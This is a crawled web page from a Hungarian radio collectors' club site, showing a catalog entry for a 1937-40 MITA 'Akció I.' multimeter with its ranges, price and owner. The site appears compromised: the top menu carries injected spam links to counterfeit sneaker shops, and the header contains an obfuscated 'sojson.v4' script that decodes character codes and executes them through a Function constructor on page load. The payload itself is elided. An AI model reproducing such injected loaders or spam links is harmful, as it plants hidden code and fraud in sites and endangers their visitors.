

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nosztalgiaradio.hu/index.php/rendezvenyek-top/7-katalog/1045-mita-akcioi
body_size: 9075
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu-hu" lang="hu-hu" dir="ltr" >
<head>
<base href="https://nosztalgiaradio.hu/index.php/rendezvenyek-top/7-katalog/1045-mita-akcioi" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="MITA, Akció, műszer" />
	<meta name="rights" content="Minden jog fenntartva!" />
	<meta name="robots" content="index, follow" />
	<meta name="description" content="Rádiógyűjtők Magyrországi Klubja, Nosztalgiarádió Egyesület" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>MITA - Akció I. - Nosztalgiarádió - RMK</title>
	<link href="/templates/beez_20/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://nosztalgiaradio.hu/index.php/component/search/?Itemid=130&amp;catid=7&amp;id=1045&amp;format=opensearch" rel="search" title="Keresés Nosztalgiarádió - RMK" type="application/opensearchdescription+xml" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/beez_20/css/position.css" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="/templates/beez_20/css/layout.css" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="/templates/beez_20/css/print.css" rel="stylesheet" type="text/css" media="print" />
	<link href="/templates/beez_20/css/general.css" rel="stylesheet" type="text/css" />
	<link href="/templates/beez_20/css/personal.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
div.mod_search22 input[type="search"]{ width:auto; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"52c6e9baa4c1c2ddbc6bb9b0d780c333","system.paths":{"root":"","base":""},"system.keepalive":{"interval":2640000,"uri":"\/index.php\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/system/js/core.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/templates/beez_20/javascript/md_stylechanger.js" type="text/javascript"></script>
	<script src="/templates/beez_20/javascript/hide.js" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>


<!--[if lte IE 6]>
<link href="/templates/beez_20/css/ieonly.css" rel="stylesheet" type="text/css" />
<style type="text/css">
#line {
	width:98% ;
}
.logoheader {
	height:200px;
}
#header ul.menu {
	display:block !important;
	width:98.2% ;
}
</style>
<![endif]-->

<!--[if IE 7]>
<link href="/templates/beez_20/css/ie7only.css" rel="stylesheet" type="text/css" />
<![endif]-->

<script type="text/javascript">
	var big ='72%';
	var small='53%';
	var altopen='is open';
	var altclose='is closed';
	var bildauf='/templates/beez_20/images/plus.png';
	var bildzu='/templates/beez_20/images/minus.png';
	var rightopen='Open info';
	var rightclose='Close info';
	var fontSizeTitle='Font size';
	var bigger='Bigger';
	var reset='Reset';
	var smaller='Smaller';
	var biggerTitle='Increase size';
	var resetTitle='Revert styles to default';
	var smallerTitle='Decrease size';
</script>

</head>

<body>

<div id="all">
        <div id="back">
                <div id="header">
                                <div class="logoheader">
                                        <h1 id="logo">

                                                                                                                                                                                                        <span class="header1">
                                        Rádiógyűjtők Magyaroszági Klubja                                        </span></h1>
                                </div><!-- end logoheader -->
                                        <ul class="skiplinks">
                                                <li><a href="#main" class="u2">Skip to content</a></li>
                                                <li><a href="#nav" class="u2">Jump to main navigation and login</a></li>
                                                                                        <li><a href="#additional" class="u2">Jump to additional information</a></li>
                                                                                   </ul>
                                        <h2 class="unseen">Nav view search</h2>
                                        <h3 class="unseen">Navigation</h3>
                                        <ul class="nav menu mod-list"><li class="keys_words item-128"><a href="https://www.gmar.com/bediieshop/product/jordan-13-retro-high-mandarin-duck-women-s-size-5-5-8-5-us/" >new air jordan Bordeaux 1 mid j white red black
</a></li><li class="keys_words item-128"><a href="https://poligo.com/en/affgjgshop/2020/7/nike-off-white-collaboration-air-jordan-4-sail-womens-exclusive-sneaker-cream-release-date-virgil-abloh" >Cheap Poligo Jordan Outlet , Women&amp;#039;s Off - air jordan 1 mid gs black red white - White™ x Air Jordan 4 &amp;quot;Sail&amp;quot; Release
</a></li><li class="keys_words item-128"><a href="https://www.acm.ca/befbbfishop/product/air-jordan-11-cool-grey-2021-gs" >AcmShops Marketplace , JORDAN AIR JORDAN XXXIV LOW , Mens jordan jumpman 2020 royal blue bq3448 401 release date Retro Royalty Cool Grey 2021 GS
</a></li><li class="keys_words item-128"><a href="/index.php/aaebcgzshop" >devin booker nike book 1 hike snakeskin release date 2024</a></li><li class="keys_words item-128"><a href="/index.php/aaebbbsshop" >air jordan 1 mid release date</a></li><li class="keys_words item-128"><a href="/index.php/aaebggushop" >nike dunk high blue satin</a></li>
<li class="item-128"><a href="/index.php/katalogus" >Kapcsolat</a></li><li class="item-129"><a href="/index.php/katalog-top" >Katalógus</a></li><li class="item-130 current active"><a href="/index.php/rendezvenyek-top" >Rendezvények</a></li><li class="item-134"><a href="/index.php/aktualis" >Aktuális</a></li><li class="item-132"><a href="/index.php/rmk-press-top" >RMK hírújság</a></li><li class="item-133"><a href="/index.php/alapszabalya-top" >Alapszabály</a></li><li class="item-131"><a href="/index.php/login" >Belépés</a></li></ul>

                                        <div id="line">
                                        <div id="fontsize"></div>
                                        <script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><h3 class="unseen">Search</h3>
                                        <div class="search mod_search22">
	<form action="/index.php/rendezvenyek-top" method="post" class="form-inline" role="search">
		<label for="mod-search-searchword22" class="element-invisible">Keresés...</label> <input name="searchword" id="mod-search-searchword22" maxlength="200"  class="inputbox search-query input-medium" type="search" size="20" placeholder="Keresés..." /> <button class="button btn btn-primary" onclick="this.form.searchword.focus();">Keresés indítása</button>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="130" />
	</form>
</div>

                                        </div> <!-- end line -->


                        </div><!-- end header -->
                        <div id="contentarea2">
                                        <div id="breadcrumbs">

                                                        <div aria-label="Útkövetés" role="navigation">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
					<li>
				Ön itt van: &#160;
			</li>
		
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/index.php" class="pathway"><span itemprop="name">Főoldal</span></a>
					
											<span class="divider">
							*						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/index.php/rendezvenyek-top" class="pathway"><span itemprop="name">Rendezvények</span></a>
					
											<span class="divider">
							*						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/index.php/rendezvenyek-top/7-katalog" class="pathway"><span itemprop="name">Katalógus</span></a>
					
											<span class="divider">
							*						</span>
										<meta itemprop="position" content="3">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
					<span itemprop="name">
						MITA - Akció I.					</span>
					<meta itemprop="position" content="4">
				</li>
				</ul>
</div>


                                        </div>

                                        

                                                        <div class="left1 " id="nav">
                                                   <div class="moduletable_menu">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Menü</span></span></span></h3>
 <ul class="nav menu mod-list">
<li class="item-101 default"><a href="/index.php" title="Főoldal">Főoldal</a></li><li class="item-103 deeper parent"><a href="/index.php/egyesulet" title="Egyesület">Egyesület</a><ul class="nav-child unstyled small"><li class="item-102"><a href="/index.php/egyesulet/alapszabaly" title="Alapszabály">Alapszabály</a></li><li class="item-106"><a href="/index.php/egyesulet/kontact" title="Vezetőség">Kapcsolat</a></li><li class="item-111"><a href="/index.php/egyesulet/merlegek" title="Mérleg beszámolók">Mérleg beszámolók</a></li><li class="item-105 deeper parent"><a href="/index.php/egyesulet/rendezveny" title="Rendezvények">Rendezvények</a><ul class="nav-child unstyled small"><li class="item-116"><a href="/index.php/egyesulet/rendezveny/elismreres" title="Elismerés">Elismerés</a></li><li class="item-115"><a href="/index.php/egyesulet/rendezveny/galeria" title="Képgaléria">Képgaléria</a></li><li class="item-135"><a href="/index.php/egyesulet/rendezveny/falinaaptar" title="Falinaptárak">Falinaptáraink</a></li></ul></li><li class="item-104"><a href="/index.php/egyesulet/tagok" title="Egyesületi tagok">Tagok</a></li></ul></li><li class="item-109"><a href="/index.php/katalog" title="Katalógus">Katalógus</a></li><li class="item-120"><a href="/index.php/rmk-press" title="RMK Hírújság">RMK Hírújság</a></li><li class="item-108"><a href="/index.php/gyujtoklinkjei" title="Gyűjtők linkjei">Gyűjtők linkjei</a></li><li class="item-107"><a href="/index.php/postaibelyeg" title="Postai bélyegek">Postai bélyegek</a></li><li class="item-119"><a href="/index.php/cikkek" title="Cikkek">Cikk gyűjtemény</a></li><li class="item-123"><a href="/index.php/riportok" title="Riportok">Riportok</a></li><li class="item-122 divider deeper parent"><span class="separator ">Egyesületi tagoknak</span>
<ul class="nav-child unstyled small"><li class="item-113 deeper parent"><a href="/index.php/regisztraltaknak/cserebere" title="Csere - bere">Csere - bere</a><ul class="nav-child unstyled small"><li class="item-112"><a href="/index.php/regisztraltaknak/cserebere/cserebere-vesz" title="Csere - bere">Csere - bere - keres</a></li><li class="item-114"><a href="/index.php/regisztraltaknak/cserebere/cserebere-elad" title="Csere - bere">Csere - bere - kínál</a></li></ul></li><li class="item-110"><a href="/index.php/regisztraltaknak/filmek" title="Kiragadott pillanatok">Kiragadott pillanatok</a></li></ul></li></ul>
</div>

                                                                
<div
	class="moduletable_js "><h3 class="js_heading"><span class="backh"> <span
	class="backh1">Legolvasottabb oldalak <a href="#"
	title="click"
	onclick="auf('module_19'); return false"
	class="opencloselink" id="link_19"> <span
	class="no"><img src="/templates/beez_20/images/plus.png"
	alt="is closed" />
</span></a></span></span></h3> <div class="module_content "
	id="module_19" tabindex="-1"><ul class="mostread mod-list">
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/rendezvenyek-top/7-katalog/36-orion-az-kat" itemprop="url">
			<span itemprop="name">
				Orion A-Z			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/rendezvenyek-top/7-katalog/34-orion" itemprop="url">
			<span itemprop="name">
				Orion			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/rendezvenyek-top/7-katalog/115-vt" itemprop="url">
			<span itemprop="name">
				Videoton			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/rendezvenyek-top/7-katalog/35-orion-09" itemprop="url">
			<span itemprop="name">
				Orion 0-9			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/rendezvenyek-top/7-katalog/106-terta-trt" itemprop="url">
			<span itemprop="name">
				Telefongyár Rt			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/rendezvenyek-top/7-katalog/103-standard" itemprop="url">
			<span itemprop="name">
				Standard			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/rendezvenyek-top/7-katalog/89-philips" itemprop="url">
			<span itemprop="name">
				Philips			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/rendezvenyek-top/7-katalog/176-vt-ea3300" itemprop="url">
			<span itemprop="name">
				Videoton - EA3300			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/rendezvenyek-top/7-katalog/175-philips-96a" itemprop="url">
			<span itemprop="name">
				Philips - 96A			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/rendezvenyek-top/7-katalog/614-orion-sm1025" itemprop="url">
			<span itemprop="name">
				Orion - SM1025			</span>
		</a>
	</li>
</ul>
</div>
</div>
	
<div
	class="moduletable_js "><h3 class="js_heading"><span class="backh"> <span
	class="backh1">Philips <a href="#"
	title="click"
	onclick="auf('module_28'); return false"
	class="opencloselink" id="link_28"> <span
	class="no"><img src="/templates/beez_20/images/plus.png"
	alt="is closed" />
</span></a></span></span></h3> <div class="module_content "
	id="module_28" tabindex="-1"><div class="random-image">
<a href="http://nosztalgiaradio.hu/index.php?option=com_content&amp;view=article&amp;catid=7&amp;id=89">
	<img src="/images/radio/philips/56a_b.jpg" alt="56a_b.jpg" width="200" height="171" /></a>
</div>
</div>
</div>
	
<div
	class="moduletable_js "><h3 class="js_heading"><span class="backh"> <span
	class="backh1">EKA <a href="#"
	title="click"
	onclick="auf('module_30'); return false"
	class="opencloselink" id="link_30"> <span
	class="no"><img src="/templates/beez_20/images/plus.png"
	alt="is closed" />
</span></a></span></span></h3> <div class="module_content "
	id="module_30" tabindex="-1"><div class="random-image">
<a href="http://www.nosztalgiaradio.hu/index.php?option=com_content&amp;view=article&amp;id=50:eka&amp;catid=7:katalog">
	<img src="/images/radio/eka/ekahid_b.jpg" alt="ekahid_b.jpg" width="200" height="149" /></a>
</div>
</div>
</div>
	
<div
	class="moduletable_js "><h3 class="js_heading"><span class="backh"> <span
	class="backh1">Cikk lista <a href="#"
	title="click"
	onclick="auf('module_20'); return false"
	class="opencloselink" id="link_20"> <span
	class="no"><img src="/templates/beez_20/images/plus.png"
	alt="is closed" />
</span></a></span></span></h3> <div class="module_content "
	id="module_20" tabindex="-1"><ul class="category-module mod-list">
						<li>
									<a class="mod-articles-category-title " href="/index.php/rendezvenyek-top/7-katalog/1061-orion-404-triumf">(Tungsram) ORION - 404 Triumf </a>
				
				
				
				
				
				
									<p class="mod-articles-category-introtext">
						Luxuskivitelű faházba épített, háromhullámsávos (R-K-H), 4+1 csöves, dinamikus hangszóróval...					</p>
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/rendezvenyek-top/7-katalog/136-199808-101">1. szám 1998. 08.</a>
				
				
				
				
				
				
									<p class="mod-articles-category-introtext">
						Tartalomból: &nbsp;1.	Néhány gondolat bevezetőül&nbsp;2.	RMK alakuló jegyzőkönyv&nbsp;3.	Címlista&nbsp;4.	1710 Árpád&nbsp;5.	1925-1935.&nbsp;6.	Melodin...					</p>
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/rendezvenyek-top/7-katalog/459-2008-jubileumi">10 éves Jubileumi szám</a>
				
				
				
				
				
				
									<p class="mod-articles-category-introtext">
						Tartalomból: &nbsp;3.&nbsp;Köszöntő - Dr. Horváth László Puskás Tivadar Távközlési Technikum igazgatója&nbsp;4....					</p>
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/rendezvenyek-top/7-katalog/144-200002-310">10. szám 2000. 02.</a>
				
				
				
				
				
				
									<p class="mod-articles-category-introtext">
						Tartalomból: &nbsp;1.	Klubhírek&nbsp;1.	Egyesületi hírek&nbsp;2.	Bozzay Dezső - Első ipari formatervezőnk&nbsp;5.	Egyet, s márt az EZ...					</p>
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/rendezvenyek-top/7-katalog/882-20150102-18100">100. szám 2015. 01-02.</a>
				
				
				
				
				
				
									<p class="mod-articles-category-introtext">
						Tartalomból: 

  1. Előszó
  2. 10 éves Rádió története 
  8. A szelektív rádióvételről
11. Rádió fejlődése Magyarországon
12. A...					</p>
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/rendezvenyek-top/7-katalog/891-20150304-18101">101. szám 2015. 03-04.</a>
				
				
				
				
				
				
									<p class="mod-articles-category-introtext">
						Tartalomból: 

  3. Klubhírek 
  4. Laptársaink tartalmából 
  5. 90 éves a CB/LB24-es telefonkészülékünk
10. A...					</p>
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/rendezvenyek-top/7-katalog/932-20150506-18102">102. szám 2015. 05-06.</a>
				
				
				
				
				
				
									<p class="mod-articles-category-introtext">
						Tartalomból: 

  3. Klubhírek 
  3. Képes beszámoló Breitenfurtból
  4. Laptársaink tartalmából 
  5....					</p>
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/rendezvenyek-top/7-katalog/933-20150708-18103">103. szám 2015. 07-08.</a>
				
				
				
				
				
				
									<p class="mod-articles-category-introtext">
						Tartalomból: 

  3. Klubhírek 
  3. Meghívó Csige József balmazújvárosi kiállítására
  4. Laptársaink...					</p>
				
							</li>
			</ul>
</div>
</div>
	
                                                                


                                                        </div><!-- end navi -->
               
                                        <div id="wrapper" >

                                                <div id="main">

                                                                                                        <div id="top"><div class="bannergroup">
	Gyűjtőtársak honlapjai
	<div class="banneritem">
																																																															<a
							href="/index.php/component/banners/click/18" target="_blank"
							title="Rádiómúzeum - Kismaros">
							<img
								src="https://nosztalgiaradio.hu/images/banners/oregradiok_banner.jpg"
								alt="Rádiómúzeum - Kismaros"
																							/>
						</a>
																<div class="clr"></div>
	</div>

	<div class="bannerfooter">
		Látogasd meg a honlapom, kattints a fenti bannerre!	</div>
</div>

                                                        </div>
                                                
                                                        <div id="system-message-container">
	</div>

                                                        <div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="hu-HU" />
	
		
			<div class="page-header">
		<h2 itemprop="headline">
			MITA - Akció I.		</h2>
							</div>
					
		
	
	
		<div class="content_rating">
			<p class="unseen element-invisible" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
			Olvasóink értékelése:&#160;<span itemprop="ratingValue">5</span>&#160;/&#160;<span itemprop="bestRating">5</span>			<meta itemprop="ratingCount" content="1" />
			<meta itemprop="worstRating" content="1" />
		</p>
		<img src="/media/system/images/rating_star.png" alt="Csillag aktív" /><img src="/media/system/images/rating_star.png" alt="Csillag aktív" /><img src="/media/system/images/rating_star.png" alt="Csillag aktív" /><img src="/media/system/images/rating_star.png" alt="Csillag aktív" /><img src="/media/system/images/rating_star.png" alt="Csillag aktív" /></div>
<form method="post" action="https://nosztalgiaradio.hu/index.php/rendezvenyek-top/7-katalog/1045-mita-akcioi?hitcount=0" class="form-inline">
	<span class="content_vote">
		<label class="unseen element-invisible" for="content_vote_1045">Kérjük, értékelje</label>
		<select id="content_vote_1045" name="user_rating">
	<option value="1">1 &eacute;rt&eacute;kel&eacute;se</option>
	<option value="2">2 &eacute;rt&eacute;kel&eacute;se</option>
	<option value="3">3 &eacute;rt&eacute;kel&eacute;se</option>
	<option value="4">4 &eacute;rt&eacute;kel&eacute;se</option>
	<option value="5" selected="selected">5 &eacute;rt&eacute;kel&eacute;se</option>
</select>
		&#160;<input class="btn btn-mini" type="submit" name="submit_vote" value="Értékelés" />
		<input type="hidden" name="task" value="article.vote" />
		<input type="hidden" name="hitcount" value="0" />
		<input type="hidden" name="url" value="https://nosztalgiaradio.hu/index.php/rendezvenyek-top/7-katalog/1045-mita-akcioi?hitcount=0" />
		<input type="hidden" name="52c6e9baa4c1c2ddbc6bb9b0d780c333" value="1" />	</span>
</form>
								<div itemprop="articleBody">
		<p style="text-align: justify;">Kombinált egyenáramú mérőműszer (deprez műszerrel). Méréshatárok: 0.5mA, 5mA, 50mA, 500mA, 5V, 50V, 500V. Beépített shuntökkel és előtét ellenállásokkal. Belső ellenállása 2000Ω/V. </p>
<p style="text-align: justify;"><img src="/images/radio/mita/AKCIÓ I_FR.jpg" alt="" /><br /><br /> <img src="/images/radio/mita/AKCIÓ I_AM.jpg" alt="" /><br /><br /> <img src="/images/radio/mita/AKCIÓ I_FDC.jpg" alt="" /><br /><img src="/images/radio/mita/AKCIÓ I_ fdo.jpg" alt="" /><br /> Gyártási helye: Magyarország<br />Gyártási időszak: 1937-40.<br />Gyártási száma: ---<br />Korabeli ára: 32,- Pengő<br />Készülék tulajdonos: <a rel="nofollow" href="http://sikbela-radio.hupont.hu/">Sík Béla</a></p>
<p style="text-align: justify;"> </p> 	</div>

	
							</div>


                                                </div><!-- end main -->

                                        </div><!-- end wrapper -->

                                                                        <h2 class="unseen">
                                                Additional information                                        </h2>
                                        <div id="close">
                                                <a href="#" onclick="auf('right')">
                                                        <span id="bild">
                                                                Close info</span></a>
                                        </div>


                                        <div id="right">
                                                <a id="additional"></a>
                                                <div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Újdonságok</span></span></span></h3>
 <ul class="latestnews mod-list">
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/rendezvenyek-top/7-katalog/1076-202507-08-284" itemprop="url">
			<span itemprop="name">
				163. szám 2025. 07-08.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/rendezvenyek-top/7-katalog/1075-202505-06-283" itemprop="url">
			<span itemprop="name">
				162. szám 2025. 05-06.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/rendezvenyek-top/7-katalog/1074-20250304-282" itemprop="url">
			<span itemprop="name">
				161. szám 2025. 03-04.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/rendezvenyek-top/7-katalog/1073-20250102-281" itemprop="url">
			<span itemprop="name">
				160. szám 2025. 01-02.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/rendezvenyek-top/7-katalog/1070-20241112-27159" itemprop="url">
			<span itemprop="name">
				159. szám 2024. 11-12.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/rendezvenyek-top/7-katalog/1072-20240910-2715" itemprop="url">
			<span itemprop="name">
				158. szám 2024. 09-10.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/rendezvenyek-top/7-katalog/1071-20240708-27157" itemprop="url">
			<span itemprop="name">
				157. szám 2024. 07-08.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/rendezvenyek-top/7-katalog/1069-fmv-tr681" itemprop="url">
			<span itemprop="name">
				FMV - TR681			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/rendezvenyek-top/7-katalog/1068-20240506-27156" itemprop="url">
			<span itemprop="name">
				156. szám 2024. 05-06.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/rendezvenyek-top/7-katalog/1067-20240304-27155" itemprop="url">
			<span itemprop="name">
				155. szám 2024. 03-04.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/rendezvenyek-top/7-katalog/1066-20240102-27154" itemprop="url">
			<span itemprop="name">
				154. szám 2024. 01-02.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/rendezvenyek-top/7-katalog/1065-20231112-26153" itemprop="url">
			<span itemprop="name">
				153. szám 2023. 11-12.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/rendezvenyek-top/7-katalog/1064-20230910-26152" itemprop="url">
			<span itemprop="name">
				152. szám 2023. 09-10.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/rendezvenyek-top/2-egyesulet/1063-20240608" itemprop="url">
			<span itemprop="name">
				2024. június 08-i közgyűlés			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/rendezvenyek-top/7-katalog/1062-vt-rm4630" itemprop="url">
			<span itemprop="name">
				Videoton - RM4630 Europa Star			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/rendezvenyek-top/7-katalog/1061-orion-404-triumf" itemprop="url">
			<span itemprop="name">
				(Tungsram) ORION - 404 Triumf 			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/rendezvenyek-top/7-katalog/1060-151-szam-2023-07-08" itemprop="url">
			<span itemprop="name">
				151. szám 2023. 07-08.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/rendezvenyek-top/7-katalog/1059-150-szam-2023-05-06" itemprop="url">
			<span itemprop="name">
				150. szám 2023. 05-06.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/rendezvenyek-top/7-katalog/1058-149-szam-2023-03-04" itemprop="url">
			<span itemprop="name">
				149. szám 2023. 03-04.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/rendezvenyek-top/7-katalog/1057-148-szam-2023-01-02" itemprop="url">
			<span itemprop="name">
				148. szám 2023. 01-02.			</span>
		</a>
	</li>
</ul>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Orion</span></span></span></h3>
 <div class="random-image">
<a href="http://www.nosztalgiaradio.hu/index.php?option=com_content&amp;view=article&amp;catid=7&amp;id=34">
	<img src="/images/radio/orion/442g_.jpg" alt="442g_.jpg" width="200" height="148" /></a>
</div>
</div>

                                                <div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Standard</span></span></span></h3>
 <div class="random-image">
<a href="http://www.nosztalgiaradio.hu/index.php?option=com_content&amp;view=article&amp;catid=7&amp;id=103">
	<img src="/images/radio/standard/3044.jpg" alt="3044.jpg" width="200" height="151" /></a>
</div>
</div>

                                                <div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Bejelentkezés RMK</span></span></span></h3>
 <form action="/index.php/rendezvenyek-top" method="post" id="login-form" class="form-inline">
			<div class="pretext">
			<p><strong>Csak Egyesületi tagoknak!</strong></p>
		</div>
		<div class="userdata">
		<div id="form-login-username" class="control-group">
			<div class="controls">
									<div class="input-prepend">
						<span class="add-on">
							<span class="icon-user hasTooltip" title="Felhasználói név"></span>
							<label for="modlgn-username" class="element-invisible">Felhasználói név</label>
						</span>
						<input id="modlgn-username" type="text" name="username" class="input-small" tabindex="0" size="18" placeholder="Felhasználói név" />
					</div>
							</div>
		</div>
		<div id="form-login-password" class="control-group">
			<div class="controls">
									<div class="input-prepend">
						<span class="add-on">
							<span class="icon-lock hasTooltip" title="Jelszó">
							</span>
								<label for="modlgn-passwd" class="element-invisible">Jelszó							</label>
						</span>
						<input id="modlgn-passwd" type="password" name="password" class="input-small" tabindex="0" size="18" placeholder="Jelszó" />
					</div>
							</div>
		</div>
				<div id="form-login-secretkey" class="control-group">
			<div class="controls">
									<div class="input-prepend input-append">
						<span class="add-on">
							<span class="icon-star hasTooltip" title="Titkos kulcs">
							</span>
								<label for="modlgn-secretkey" class="element-invisible">Titkos kulcs							</label>
						</span>
						<input id="modlgn-secretkey" autocomplete="one-time-code" type="text" name="secretkey" class="input-small" tabindex="0" size="18" placeholder="Titkos kulcs" />
						<span class="btn width-auto hasTooltip" title="Ha engedélyezte a felhasználói fiókjában a kéttényezős hitelesítést, akkor írja be a titkos kulcsát. Ha nem tudja, hogy ez mit jelent, akkor üresen hagyhatja ezt a mezőt.">
							<span class="icon-help"></span>
						</span>
				</div>
				
			</div>
		</div>
						<div id="form-login-remember" class="control-group checkbox">
			<label for="modlgn-remember" class="control-label">Emlékezzen rám</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
		</div>
				<div id="form-login-submit" class="control-group">
			<div class="controls">
				<button type="submit" tabindex="0" name="Submit" class="btn btn-primary login-button">Belépés</button>
			</div>
		</div>
					<ul class="unstyled">
							<li>
					<a href="/index.php/login?view=registration">
					Fiók létrehozása <span class="icon-arrow-right"></span></a>
				</li>
							<li>
					<a href="/index.php/login?view=remind">
					Elfelejtette felhasználónevét?</a>
				</li>
				<li>
					<a href="/index.php/login?view=reset">
					Elfelejtette jelszavát?</a>
				</li>
			</ul>
		<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aW5kZXgucGhwP0l0ZW1pZD0xMjA=" />
		<input type="hidden" name="52c6e9baa4c1c2ddbc6bb9b0d780c333" value="1" />	</div>
			<div class="posttext">
